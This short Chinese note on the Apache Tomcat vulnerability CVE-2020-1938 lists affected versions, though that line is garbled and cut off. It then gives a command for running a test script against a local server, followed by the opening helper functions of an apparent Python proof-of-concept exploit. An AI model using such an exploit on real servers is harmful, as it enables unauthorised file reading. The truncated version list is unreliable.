 localhost:8000
CVE-2020-1938
受影响版本： Apache Tomcat = 6/7 <= Apache Tomcat <7.0.100 /8 <= Apache Tomcat <8.5.51 /9 <= Apache
使用以下脚本进行测试，启动 tomcat 测试环境后使用：python tomcat.py 127.0.0.1 -p 8080 -f
#!/usr/bin/env python
import struct
def pack_string(s):
        if s is None:
                return struct.pack(">h", -1)
        l = len(s)
        return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
def unpack(stream, fmt):
        size = struct.calcsize(fmt)
        buf = stream.read(size)
        return struct.unpack(fmt, buf)